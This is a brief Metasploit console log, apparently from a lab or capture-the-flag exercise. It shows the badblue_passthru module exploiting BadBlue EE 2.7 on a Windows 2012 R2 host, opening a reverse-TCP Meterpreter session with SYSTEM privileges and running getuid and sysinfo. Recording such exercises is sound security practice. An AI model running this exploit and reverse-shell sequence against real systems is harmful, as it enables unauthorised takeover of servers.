 msf5 exploit(windows/http/badblue_passthru) > exploit
[*] Started reverse TCP handler on 10.10.11.3:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (180291 bytes) to 10.2.29.0
[*] Meterpreter session 1 opened (10.10.11.3:4444 -> 10.2.29.0:49190) at 2024-04-09 11:41:34 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >